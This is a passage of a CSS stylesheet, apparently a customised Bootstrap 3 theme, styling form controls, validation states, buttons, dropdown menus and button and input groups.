  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

input[type=radio],
input[type=checkbox] {
  margin: 4px 0 0;
  margin-top: 1px \9 ;
  line-height: normal;
}

input[type=file] {
  display: block;
}

input[type=range] {
  display: block;
  width: 100%;
}

select[multiple],
select[size] {
  height: auto;
}

input[type=file]:focus,
input[type=radio]:focus,
input[type=checkbox]:focus {
  outline: thin dotted;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}

output {
  display: block;
  padding-top: 7px;
  font-size: 20px;
  line-height: 1.6;
  color: #666666;
}

.form-control {
  display: block;
  width: 100%;
  height: 46px;
  padding: 6px 12px;
  font-size: 20px;
  line-height: 1.6;
  color: #666666;
  background-color: #fff;
  background-image: none;
  border: 1px solid #ccc;
  border-radius: 4px;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  -webkit-transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
  -o-transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
  transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
}
.form-control:focus {
  border-color: #66afe9;
  outline: 0;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(102, 175, 233, 0.6);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(102, 175, 233, 0.6);
}
.form-control::-moz-placeholder {
  color: #999;
  opacity: 1;
}
.form-control:-ms-input-placeholder {
  color: #999;
}
.form-control::-webkit-input-placeholder {
  color: #999;
}
.form-control[disabled], .form-control[readonly], fieldset[disabled] .form-control {
  background-color: #e1e1e1;
  opacity: 1;
}
.form-control[disabled], fieldset[disabled] .form-control {
  cursor: not-allowed;
}

textarea.form-control {
  height: auto;
}

input[type=search] {
  -webkit-appearance: none;
}

@media screen and (-webkit-min-device-pixel-ratio: 0) {
  input[type=date],
input[type=time],
input[type=datetime-local],
input[type=month] {
    line-height: 46px;
  }
  input[type=date].input-sm,
.input-group-sm > .input-group-btn > input[type=date].btn, .input-group-sm input[type=date],
input[type=time].input-sm,
.input-group-sm > .input-group-btn > input[type=time].btn,
.input-group-sm input[type=time],
input[type=datetime-local].input-sm,
.input-group-sm > .input-group-btn > input[type=datetime-local].btn,
.input-group-sm input[type=datetime-local],
input[type=month].input-sm,
.input-group-sm > .input-group-btn > input[type=month].btn,
.input-group-sm input[type=month] {
    line-height: 37px;
  }
  input[type=date].input-lg,
.input-group-lg > .input-group-btn > input[type=date].btn, .input-group-lg input[type=date],
input[type=time].input-lg,
.input-group-lg > .input-group-btn > input[type=time].btn,
.input-group-lg input[type=time],
input[type=datetime-local].input-lg,
.input-group-lg > .input-group-btn > input[type=datetime-local].btn,
.input-group-lg input[type=datetime-local],
input[type=month].input-lg,
.input-group-lg > .input-group-btn > input[type=month].btn,
.input-group-lg input[type=month] {
    line-height: 56px;
  }
}
.form-group {
  margin-bottom: 15px;
}

.radio,
.checkbox {
  position: relative;
  display: block;
  margin-top: 10px;
  margin-bottom: 10px;
}
.radio label,
.checkbox label {
  min-height: 32px;
  padding-left: 20px;
  margin-bottom: 0;
  font-weight: normal;
  cursor: pointer;
}

.radio input[type=radio],
.radio-inline input[type=radio],
.checkbox input[type=checkbox],
.checkbox-inline input[type=checkbox] {
  position: absolute;
  margin-left: -20px;
  margin-top: 4px \9 ;
}

.radio + .radio,
.checkbox + .checkbox {
  margin-top: -5px;
}

.radio-inline,
.checkbox-inline {
  position: relative;
  display: inline-block;
  padding-left: 20px;
  margin-bottom: 0;
  vertical-align: middle;
  font-weight: normal;
  cursor: pointer;
}

.radio-inline + .radio-inline,
.checkbox-inline + .checkbox-inline {
  margin-top: 0;
  margin-left: 10px;
}

input[type=radio][disabled], input[type=radio].disabled, fieldset[disabled] input[type=radio],
input[type=checkbox][disabled],
input[type=checkbox].disabled,
fieldset[disabled] input[type=checkbox] {
  cursor: not-allowed;
}

.radio-inline.disabled, fieldset[disabled] .radio-inline,
.checkbox-inline.disabled,
fieldset[disabled] .checkbox-inline {
  cursor: not-allowed;
}

.radio.disabled label, fieldset[disabled] .radio label,
.checkbox.disabled label,
fieldset[disabled] .checkbox label {
  cursor: not-allowed;
}

.form-control-static {
  padding-top: 7px;
  padding-bottom: 7px;
  margin-bottom: 0;
  min-height: 52px;
}
.form-control-static.input-lg, .input-group-lg > .form-control-static.form-control,
.input-group-lg > .form-control-static.input-group-addon,
.input-group-lg > .input-group-btn > .form-control-static.btn, .form-control-static.input-sm, .input-group-sm > .form-control-static.form-control,
.input-group-sm > .form-control-static.input-group-addon,
.input-group-sm > .input-group-btn > .form-control-static.btn {
  padding-left: 0;
  padding-right: 0;
}

.input-sm, .input-group-sm > .form-control,
.input-group-sm > .input-group-addon,
.input-group-sm > .input-group-btn > .btn {
  height: 37px;
  padding: 5px 10px;
  font-size: 17px;
  line-height: 1.5;
  border-radius: 3px;
}

select.input-sm, .input-group-sm > select.form-control,
.input-group-sm > select.input-group-addon,
.input-group-sm > .input-group-btn > select.btn {
  height: 37px;
  line-height: 37px;
}

textarea.input-sm, .input-group-sm > textarea.form-control,
.input-group-sm > textarea.input-group-addon,
.input-group-sm > .input-group-btn > textarea.btn,
select[multiple].input-sm,
.input-group-sm > select[multiple].form-control,
.input-group-sm > select[multiple].input-group-addon,
.input-group-sm > .input-group-btn > select[multiple].btn {
  height: auto;
}

.form-group-sm .form-control {
  height: 37px;
  padding: 5px 10px;
  font-size: 17px;
  line-height: 1.5;
  border-radius: 3px;
}
.form-group-sm select.form-control {
  height: 37px;
  line-height: 37px;
}
.form-group-sm textarea.form-control,
.form-group-sm select[multiple].form-control {
  height: auto;
}
.form-group-sm .form-control-static {
  height: 37px;
  padding: 5px 10px;
  font-size: 17px;
  line-height: 1.5;
  min-height: 49px;
}

.input-lg, .input-group-lg > .form-control,
.input-group-lg > .input-group-addon,
.input-group-lg > .input-group-btn > .btn {
  height: 56px;
  padding: 10px 16px;
  font-size: 25px;
  line-height: 1.3333333;
  border-radius: 6px;
}

select.input-lg, .input-group-lg > select.form-control,
.input-group-lg > select.input-group-addon,
.input-group-lg > .input-group-btn > select.btn {
  height: 56px;
  line-height: 56px;
}

textarea.input-lg, .input-group-lg > textarea.form-control,
.input-group-lg > textarea.input-group-addon,
.input-group-lg > .input-group-btn > textarea.btn,
select[multiple].input-lg,
.input-group-lg > select[multiple].form-control,
.input-group-lg > select[multiple].input-group-addon,
.input-group-lg > .input-group-btn > select[multiple].btn {
  height: auto;
}

.form-group-lg .form-control {
  height: 56px;
  padding: 10px 16px;
  font-size: 25px;
  line-height: 1.3333333;
  border-radius: 6px;
}
.form-group-lg select.form-control {
  height: 56px;
  line-height: 56px;
}
.form-group-lg textarea.form-control,
.form-group-lg select[multiple].form-control {
  height: auto;
}
.form-group-lg .form-control-static {
  height: 56px;
  padding: 10px 16px;
  font-size: 25px;
  line-height: 1.3333333;
  min-height: 57px;
}

.has-feedback {
  position: relative;
}
.has-feedback .form-control {
  padding-right: 57.5px;
}

.form-control-feedback {
  position: absolute;
  top: 0;
  right: 0;
  z-index: 2;
  display: block;
  width: 46px;
  height: 46px;
  line-height: 46px;
  text-align: center;
  pointer-events: none;
}

.input-lg + .form-control-feedback, .input-group-lg > .form-control + .form-control-feedback,
.input-group-lg > .input-group-addon + .form-control-feedback,
.input-group-lg > .input-group-btn > .btn + .form-control-feedback {
  width: 56px;
  height: 56px;
  line-height: 56px;
}

.input-sm + .form-control-feedback, .input-group-sm > .form-control + .form-control-feedback,
.input-group-sm > .input-group-addon + .form-control-feedback,
.input-group-sm > .input-group-btn > .btn + .form-control-feedback {
  width: 37px;
  height: 37px;
  line-height: 37px;
}

.has-success .help-block,
.has-success .control-label,
.has-success .radio,
.has-success .checkbox,
.has-success .radio-inline,
.has-success .checkbox-inline, .has-success.radio label, .has-success.checkbox label, .has-success.radio-inline label, .has-success.checkbox-inline label {
  color: #3c763d;
}
.has-success .form-control {
  border-color: #3c763d;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.has-success .form-control:focus {
  border-color: #2b542c;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #67b168;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #67b168;
}
.has-success .input-group-addon {
  color: #3c763d;
  border-color: #3c763d;
  background-color: #dff0d8;
}
.has-success .form-control-feedback {
  color: #3c763d;
}

.has-warning .help-block,
.has-warning .control-label,
.has-warning .radio,
.has-warning .checkbox,
.has-warning .radio-inline,
.has-warning .checkbox-inline, .has-warning.radio label, .has-warning.checkbox label, .has-warning.radio-inline label, .has-warning.checkbox-inline label {
  color: #8a6d3b;
}
.has-warning .form-control {
  border-color: #8a6d3b;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.has-warning .form-control:focus {
  border-color: #66512c;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #c0a16b;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #c0a16b;
}
.has-warning .input-group-addon {
  color: #8a6d3b;
  border-color: #8a6d3b;
  background-color: #fcf8e3;
}
.has-warning .form-control-feedback {
  color: #8a6d3b;
}

.has-error .help-block,
.has-error .control-label,
.has-error .radio,
.has-error .checkbox,
.has-error .radio-inline,
.has-error .checkbox-inline, .has-error.radio label, .has-error.checkbox label, .has-error.radio-inline label, .has-error.checkbox-inline label {
  color: #a94442;
}
.has-error .form-control {
  border-color: #a94442;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.has-error .form-control:focus {
  border-color: #843534;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #ce8483;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #ce8483;
}
.has-error .input-group-addon {
  color: #a94442;
  border-color: #a94442;
  background-color: #f2dede;
}
.has-error .form-control-feedback {
  color: #a94442;
}

.has-feedback label ~ .form-control-feedback {
  top: 37px;
}
.has-feedback label.sr-only ~ .form-control-feedback {
  top: 0;
}

.help-block {
  display: block;
  margin-top: 5px;
  margin-bottom: 10px;
  color: #8b8b82;
}

@media (min-width: 768px) {
  .form-inline .form-group {
    display: inline-block;
    margin-bottom: 0;
    vertical-align: middle;
  }
  .form-inline .form-control {
    display: inline-block;
    width: auto;
    vertical-align: middle;
  }
  .form-inline .form-control-static {
    display: inline-block;
  }
  .form-inline .input-group {
    display: inline-table;
    vertical-align: middle;
  }
  .form-inline .input-group .input-group-addon,
.form-inline .input-group .input-group-btn,
.form-inline .input-group .form-control {
    width: auto;
  }
  .form-inline .input-group > .form-control {
    width: 100%;
  }
  .form-inline .control-label {
    margin-bottom: 0;
    vertical-align: middle;
  }
  .form-inline .radio,
.form-inline .checkbox {
    display: inline-block;
    margin-top: 0;
    margin-bottom: 0;
    vertical-align: middle;
  }
  .form-inline .radio label,
.form-inline .checkbox label {
    padding-left: 0;
  }
  .form-inline .radio input[type=radio],
.form-inline .checkbox input[type=checkbox] {
    position: relative;
    margin-left: 0;
  }
  .form-inline .has-feedback .form-control-feedback {
    top: 0;
  }
}

.form-horizontal .radio,
.form-horizontal .checkbox,
.form-horizontal .radio-inline,
.form-horizontal .checkbox-inline {
  margin-top: 0;
  margin-bottom: 0;
  padding-top: 7px;
}
.form-horizontal .radio,
.form-horizontal .checkbox {
  min-height: 39px;
}
.form-horizontal .form-group {
  margin-left: -15px;
  margin-right: -15px;
}
.form-horizontal .form-group:before, .form-horizontal .form-group:after {
  content: " ";
  display: table;
}
.form-horizontal .form-group:after {
  clear: both;
}
@media (min-width: 768px) {
  .form-horizontal .control-label {
    text-align: right;
    margin-bottom: 0;
    padding-top: 7px;
  }
}
.form-horizontal .has-feedback .form-control-feedback {
  right: 15px;
}
@media (min-width: 768px) {
  .form-horizontal .form-group-lg .control-label {
    padding-top: 14.333333px;
  }
}
@media (min-width: 768px) {
  .form-horizontal .form-group-sm .control-label {
    padding-top: 6px;
  }
}

.btn {
  display: inline-block;
  margin-bottom: 0;
  font-weight: normal;
  text-align: center;
  vertical-align: middle;
  touch-action: manipulation;
  cursor: pointer;
  background-image: none;
  border: 1px solid transparent;
  white-space: nowrap;
  padding: 6px 12px;
  font-size: 20px;
  line-height: 1.6;
  border-radius: 4px;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
.btn:focus, .btn.focus, .btn:active:focus, .btn:active.focus, .btn.active:focus, .btn.active.focus {
  outline: thin dotted;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}
.btn:hover, .btn:focus, .btn.focus {
  color: #333;
  text-decoration: none;
}
.btn:active, .btn.active {
  outline: 0;
  background-image: none;
  -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
}
.btn.disabled, .btn[disabled], fieldset[disabled] .btn {
  cursor: not-allowed;
  pointer-events: none;
  opacity: 0.65;
  filter: alpha(opacity=65);
  -webkit-box-shadow: none;
  box-shadow: none;
}

.btn-default {
  color: #333;
  background-color: #fff;
  border-color: #ccc;
}
.btn-default:hover, .btn-default:focus, .btn-default.focus, .btn-default:active, .btn-default.active, .open > .btn-default.dropdown-toggle {
  color: #333;
  background-color: #e6e6e6;
  border-color: #adadad;
}
.btn-default:active, .btn-default.active, .open > .btn-default.dropdown-toggle {
  background-image: none;
}
.btn-default.disabled, .btn-default.disabled:hover, .btn-default.disabled:focus, .btn-default.disabled.focus, .btn-default.disabled:active, .btn-default.disabled.active, .btn-default[disabled], .btn-default[disabled]:hover, .btn-default[disabled]:focus, .btn-default[disabled].focus, .btn-default[disabled]:active, .btn-default[disabled].active, fieldset[disabled] .btn-default, fieldset[disabled] .btn-default:hover, fieldset[disabled] .btn-default:focus, fieldset[disabled] .btn-default.focus, fieldset[disabled] .btn-default:active, fieldset[disabled] .btn-default.active {
  background-color: #fff;
  border-color: #ccc;
}
.btn-default .badge {
  color: #fff;
  background-color: #333;
}

.btn-primary {
  color: #fff;
  background-color: #00977a;
  border-color: #007e65;
}
.btn-primary:hover, .btn-primary:focus, .btn-primary.focus, .btn-primary:active, .btn-primary.active, .open > .btn-primary.dropdown-toggle {
  color: #fff;
  background-color: #006451;
  border-color: #004034;
}
.btn-primary:active, .btn-primary.active, .open > .btn-primary.dropdown-toggle {
  background-image: none;
}
.btn-primary.disabled, .btn-primary.disabled:hover, .btn-primary.disabled:focus, .btn-primary.disabled.focus, .btn-primary.disabled:active, .btn-primary.disabled.active, .btn-primary[disabled], .btn-primary[disabled]:hover, .btn-primary[disabled]:focus, .btn-primary[disabled].focus, .btn-primary[disabled]:active, .btn-primary[disabled].active, fieldset[disabled] .btn-primary, fieldset[disabled] .btn-primary:hover, fieldset[disabled] .btn-primary:focus, fieldset[disabled] .btn-primary.focus, fieldset[disabled] .btn-primary:active, fieldset[disabled] .btn-primary.active {
  background-color: #00977a;
  border-color: #007e65;
}
.btn-primary .badge {
  color: #00977a;
  background-color: #fff;
}

.btn-success {
  color: #fff;
  background-color: #5cb85c;
  border-color: #4cae4c;
}
.btn-success:hover, .btn-success:focus, .btn-success.focus, .btn-success:active, .btn-success.active, .open > .btn-success.dropdown-toggle {
  color: #fff;
  background-color: #449d44;
  border-color: #398439;
}
.btn-success:active, .btn-success.active, .open > .btn-success.dropdown-toggle {
  background-image: none;
}
.btn-success.disabled, .btn-success.disabled:hover, .btn-success.disabled:focus, .btn-success.disabled.focus, .btn-success.disabled:active, .btn-success.disabled.active, .btn-success[disabled], .btn-success[disabled]:hover, .btn-success[disabled]:focus, .btn-success[disabled].focus, .btn-success[disabled]:active, .btn-success[disabled].active, fieldset[disabled] .btn-success, fieldset[disabled] .btn-success:hover, fieldset[disabled] .btn-success:focus, fieldset[disabled] .btn-success.focus, fieldset[disabled] .btn-success:active, fieldset[disabled] .btn-success.active {
  background-color: #5cb85c;
  border-color: #4cae4c;
}
.btn-success .badge {
  color: #5cb85c;
  background-color: #fff;
}

.btn-info {
  color: #fff;
  background-color: #5bc0de;
  border-color: #46b8da;
}
.btn-info:hover, .btn-info:focus, .btn-info.focus, .btn-info:active, .btn-info.active, .open > .btn-info.dropdown-toggle {
  color: #fff;
  background-color: #31b0d5;
  border-color: #269abc;
}
.btn-info:active, .btn-info.active, .open > .btn-info.dropdown-toggle {
  background-image: none;
}
.btn-info.disabled, .btn-info.disabled:hover, .btn-info.disabled:focus, .btn-info.disabled.focus, .btn-info.disabled:active, .btn-info.disabled.active, .btn-info[disabled], .btn-info[disabled]:hover, .btn-info[disabled]:focus, .btn-info[disabled].focus, .btn-info[disabled]:active, .btn-info[disabled].active, fieldset[disabled] .btn-info, fieldset[disabled] .btn-info:hover, fieldset[disabled] .btn-info:focus, fieldset[disabled] .btn-info.focus, fieldset[disabled] .btn-info:active, fieldset[disabled] .btn-info.active {
  background-color: #5bc0de;
  border-color: #46b8da;
}
.btn-info .badge {
  color: #5bc0de;
  background-color: #fff;
}

.btn-warning {
  color: #fff;
  background-color: #f0ad4e;
  border-color: #eea236;
}
.btn-warning:hover, .btn-warning:focus, .btn-warning.focus, .btn-warning:active, .btn-warning.active, .open > .btn-warning.dropdown-toggle {
  color: #fff;
  background-color: #ec971f;
  border-color: #d58512;
}
.btn-warning:active, .btn-warning.active, .open > .btn-warning.dropdown-toggle {
  background-image: none;
}
.btn-warning.disabled, .btn-warning.disabled:hover, .btn-warning.disabled:focus, .btn-warning.disabled.focus, .btn-warning.disabled:active, .btn-warning.disabled.active, .btn-warning[disabled], .btn-warning[disabled]:hover, .btn-warning[disabled]:focus, .btn-warning[disabled].focus, .btn-warning[disabled]:active, .btn-warning[disabled].active, fieldset[disabled] .btn-warning, fieldset[disabled] .btn-warning:hover, fieldset[disabled] .btn-warning:focus, fieldset[disabled] .btn-warning.focus, fieldset[disabled] .btn-warning:active, fieldset[disabled] .btn-warning.active {
  background-color: #f0ad4e;
  border-color: #eea236;
}
.btn-warning .badge {
  color: #f0ad4e;
  background-color: #fff;
}

.btn-danger {
  color: #fff;
  background-color: #d9534f;
  border-color: #d43f3a;
}
.btn-danger:hover, .btn-danger:focus, .btn-danger.focus, .btn-danger:active, .btn-danger.active, .open > .btn-danger.dropdown-toggle {
  color: #fff;
  background-color: #c9302c;
  border-color: #ac2925;
}
.btn-danger:active, .btn-danger.active, .open > .btn-danger.dropdown-toggle {
  background-image: none;
}
.btn-danger.disabled, .btn-danger.disabled:hover, .btn-danger.disabled:focus, .btn-danger.disabled.focus, .btn-danger.disabled:active, .btn-danger.disabled.active, .btn-danger[disabled], .btn-danger[disabled]:hover, .btn-danger[disabled]:focus, .btn-danger[disabled].focus, .btn-danger[disabled]:active, .btn-danger[disabled].active, fieldset[disabled] .btn-danger, fieldset[disabled] .btn-danger:hover, fieldset[disabled] .btn-danger:focus, fieldset[disabled] .btn-danger.focus, fieldset[disabled] .btn-danger:active, fieldset[disabled] .btn-danger.active {
  background-color: #d9534f;
  border-color: #d43f3a;
}
.btn-danger .badge {
  color: #d9534f;
  background-color: #fff;
}

.btn-link {
  color: #b95706;
  font-weight: normal;
  border-radius: 0;
}
.btn-link, .btn-link:active, .btn-link.active, .btn-link[disabled], fieldset[disabled] .btn-link {
  background-color: transparent;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.btn-link, .btn-link:hover, .btn-link:focus, .btn-link:active {
  border-color: transparent;
}
.btn-link:hover, .btn-link:focus {
  color: #666666;
  text-decoration: none;
  background-color: transparent;
}
.btn-link[disabled]:hover, .btn-link[disabled]:focus, fieldset[disabled] .btn-link:hover, fieldset[disabled] .btn-link:focus {
  color: #e1e1e1;
  text-decoration: none;
}

.btn-lg, .btn-group-lg > .btn {
  padding: 10px 16px;
  font-size: 25px;
  line-height: 1.3333333;
  border-radius: 6px;
}

.btn-sm, .btn-group-sm > .btn {
  padding: 5px 10px;
  font-size: 17px;
  line-height: 1.5;
  border-radius: 3px;
}

.btn-xs, .btn-group-xs > .btn {
  padding: 1px 5px;
  font-size: 17px;
  line-height: 1.5;
  border-radius: 3px;
}

.btn-block {
  display: block;
  width: 100%;
}

.btn-block + .btn-block {
  margin-top: 5px;
}

input[type=submit].btn-block,
input[type=reset].btn-block,
input[type=button].btn-block {
  width: 100%;
}

.fade {
  opacity: 0;
  -webkit-transition: opacity 0.15s linear;
  -o-transition: opacity 0.15s linear;
  transition: opacity 0.15s linear;
}
.fade.in {
  opacity: 1;
}

.collapse {
  display: none;
}
.collapse.in {
  display: block;
}

tr.collapse.in {
  display: table-row;
}

tbody.collapse.in {
  display: table-row-group;
}

.collapsing {
  position: relative;
  height: 0;
  overflow: hidden;
  -webkit-transition-property: height, visibility;
  transition-property: height, visibility;
  -webkit-transition-duration: 0.35s;
  transition-duration: 0.35s;
  -webkit-transition-timing-function: ease;
  transition-timing-function: ease;
}

.caret {
  display: inline-block;
  width: 0;
  height: 0;
  margin-left: 2px;
  vertical-align: middle;
  border-top: 4px dashed;
  border-right: 4px solid transparent;
  border-left: 4px solid transparent;
}

.dropup,
.dropdown {
  position: relative;
}

.dropdown-toggle:focus {
  outline: 0;
}

.dropdown-menu {
  position: absolute;
  top: 100%;
  left: 0;
  z-index: 1000;
  display: none;
  float: left;
  min-width: 160px;
  padding: 5px 0;
  margin: 2px 0 0;
  list-style: none;
  font-size: 20px;
  text-align: left;
  background-color: #fff;
  border: 1px solid #ccc;
  border: 1px solid rgba(0, 0, 0, 0.15);
  border-radius: 4px;
  -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
  box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
  background-clip: padding-box;
}
.dropdown-menu.pull-right {
  right: 0;
  left: auto;
}
.dropdown-menu .divider {
  height: 1px;
  margin: 15px 0;
  overflow: hidden;
  background-color: #e5e5e5;
}
.dropdown-menu > li > a {
  display: block;
  padding: 3px 20px;
  clear: both;
  font-weight: normal;
  line-height: 1.6;
  color: #282828;
  white-space: nowrap;
}

.dropdown-menu > li > a:hover, .dropdown-menu > li > a:focus {
  text-decoration: none;
  color: #1b1b1b;
  background-color: #f5f5f5;
}

.dropdown-menu > .active > a, .dropdown-menu > .active > a:hover, .dropdown-menu > .active > a:focus {
  color: #fff;
  text-decoration: none;
  outline: 0;
  background-color: #00977a;
}

.dropdown-menu > .disabled > a, .dropdown-menu > .disabled > a:hover, .dropdown-menu > .disabled > a:focus {
  color: #e1e1e1;
}
.dropdown-menu > .disabled > a:hover, .dropdown-menu > .disabled > a:focus {
  text-decoration: none;
  background-color: transparent;
  background-image: none;
  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
  cursor: not-allowed;
}

.open > .dropdown-menu {
  display: block;
}
.open > a {
  outline: 0;
}

.dropdown-menu-right {
  left: auto;
  right: 0;
}

.dropdown-menu-left {
  left: 0;
  right: auto;
}

.dropdown-header {
  display: block;
  padding: 3px 20px;
  font-size: 17px;
  line-height: 1.6;
  color: #e1e1e1;
  white-space: nowrap;
}

.dropdown-backdrop {
  position: fixed;
  left: 0;
  right: 0;
  bottom: 0;
  top: 0;
  z-index: 990;
}

.pull-right > .dropdown-menu {
  right: 0;
  left: auto;
}

.dropup .caret,
.navbar-fixed-bottom .dropdown .caret {
  border-top: 0;
  border-bottom: 4px solid;
  content: "";
}
.dropup .dropdown-menu,
.navbar-fixed-bottom .dropdown .dropdown-menu {
  top: auto;
  bottom: 100%;
  margin-bottom: 2px;
}

@media (min-width: 768px) {
  .navbar-right .dropdown-menu {
    right: 0;
    left: auto;
  }
  .navbar-right .dropdown-menu-left {
    left: 0;
    right: auto;
  }
}
.btn-group,
.btn-group-vertical {
  position: relative;
  display: inline-block;
  vertical-align: middle;
}
.btn-group > .btn,
.btn-group-vertical > .btn {
  position: relative;
  float: left;
}
.btn-group > .btn:hover, .btn-group > .btn:focus, .btn-group > .btn:active, .btn-group > .btn.active,
.btn-group-vertical > .btn:hover,
.btn-group-vertical > .btn:focus,
.btn-group-vertical > .btn:active,
.btn-group-vertical > .btn.active {
  z-index: 2;
}

.btn-group .btn + .btn,
.btn-group .btn + .btn-group,
.btn-group .btn-group + .btn,
.btn-group .btn-group + .btn-group {
  margin-left: -1px;
}

.btn-toolbar {
  margin-left: -5px;
}
.btn-toolbar:before, .btn-toolbar:after {
  content: " ";
  display: table;
}
.btn-toolbar:after {
  clear: both;
}
.btn-toolbar .btn-group,
.btn-toolbar .input-group {
  float: left;
}
.btn-toolbar > .btn,
.btn-toolbar > .btn-group,
.btn-toolbar > .input-group {
  margin-left: 5px;
}

.btn-group > .btn:not(:first-child):not(:last-child):not(.dropdown-toggle) {
  border-radius: 0;
}

.btn-group > .btn:first-child {
  margin-left: 0;
}
.btn-group > .btn:first-child:not(:last-child):not(.dropdown-toggle) {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
}

.btn-group > .btn:last-child:not(:first-child),
.btn-group > .dropdown-toggle:not(:first-child) {
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
}

.btn-group > .btn-group {
  float: left;
}

.btn-group > .btn-group:not(:first-child):not(:last-child) > .btn {
  border-radius: 0;
}

.btn-group > .btn-group:first-child:not(:last-child) > .btn:last-child,
.btn-group > .btn-group:first-child:not(:last-child) > .dropdown-toggle {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
}

.btn-group > .btn-group:last-child:not(:first-child) > .btn:first-child {
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
}

.btn-group .dropdown-toggle:active,
.btn-group.open .dropdown-toggle {
  outline: 0;
}

.btn-group > .btn + .dropdown-toggle {
  padding-left: 8px;
  padding-right: 8px;
}

.btn-group > .btn-lg + .dropdown-toggle, .btn-group-lg.btn-group > .btn + .dropdown-toggle {
  padding-left: 12px;
  padding-right: 12px;
}

.btn-group.open .dropdown-toggle {
  -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
}
.btn-group.open .dropdown-toggle.btn-link {
  -webkit-box-shadow: none;
  box-shadow: none;
}

.btn .caret {
  margin-left: 0;
}

.btn-lg .caret, .btn-group-lg > .btn .caret {
  border-width: 5px 5px 0;
  border-bottom-width: 0;
}

.dropup .btn-lg .caret, .dropup .btn-group-lg > .btn .caret {
  border-width: 0 5px 5px;
}

.btn-group-vertical > .btn,
.btn-group-vertical > .btn-group,
.btn-group-vertical > .btn-group > .btn {
  display: block;
  float: none;
  width: 100%;
  max-width: 100%;
}
.btn-group-vertical > .btn-group:before, .btn-group-vertical > .btn-group:after {
  content: " ";
  display: table;
}
.btn-group-vertical > .btn-group:after {
  clear: both;
}
.btn-group-vertical > .btn-group > .btn {
  float: none;
}
.btn-group-vertical > .btn + .btn,
.btn-group-vertical > .btn + .btn-group,
.btn-group-vertical > .btn-group + .btn,
.btn-group-vertical > .btn-group + .btn-group {
  margin-top: -1px;
  margin-left: 0;
}

.btn-group-vertical > .btn:not(:first-child):not(:last-child) {
  border-radius: 0;
}
.btn-group-vertical > .btn:first-child:not(:last-child) {
  border-top-right-radius: 4px;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}
.btn-group-vertical > .btn:last-child:not(:first-child) {
  border-bottom-left-radius: 4px;
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}

.btn-group-vertical > .btn-group:not(:first-child):not(:last-child) > .btn {
  border-radius: 0;
}

.btn-group-vertical > .btn-group:first-child:not(:last-child) > .btn:last-child,
.btn-group-vertical > .btn-group:first-child:not(:last-child) > .dropdown-toggle {
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}

.btn-group-vertical > .btn-group:last-child:not(:first-child) > .btn:first-child {
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}

.btn-group-justified {
  display: table;
  width: 100%;
  table-layout: fixed;
  border-collapse: separate;
}
.btn-group-justified > .btn,
.btn-group-justified > .btn-group {
  float: none;
  display: table-cell;
  width: 1%;
}
.btn-group-justified > .btn-group .btn {
  width: 100%;
}
.btn-group-justified > .btn-group .dropdown-menu {
  left: auto;
}

[data-toggle=buttons] > .btn input[type=radio],
[data-toggle=buttons] > .btn input[type=checkbox],
[data-toggle=buttons] > .btn-group > .btn input[type=radio],
[data-toggle=buttons] > .btn-group > .btn input[type=checkbox] {
  position: absolute;
  clip: rect(0, 0, 0, 0);
  pointer-events: none;
}

.input-group {
  position: relative;
  display: table;
  border-collapse: separate;
}
.input-group[class*=col-] {
  float: none;
  padding-left: 0;
  padding-right: 0;
}
.input-group .form-control {
  position: relative;
  z-index: 2;
  float: left;
  width: 100%;
  margin-bottom: 0;
}

.input-group-addon,
.input-group-btn,
.input-group .form-control {
  display: table-cell;
}
.input-group-addon:not(:first-child):not(:last-child),
.input-group-btn:not(:first-child):not(:last-child),
.input-group .form-control:not(:first-child):not(:last-child) {
  border-radius: 0;
}

.input-group-addon,
.input-group-btn {
  width: 1%;
  white-space: nowrap;
  vertical-align: middle;
}

.input-group-addon {
  padding: 6px 12px;
  font-size: 20px;
  font-weight: normal;
  line-height: 1;
  color: #666666;
  text-align: center;
  background-color: #e1e1e1;
  border: 1px solid #ccc;
  border-radius: 4px;
}
.input-group-addon.input-sm,
.input-group-sm > .input-group-addon,
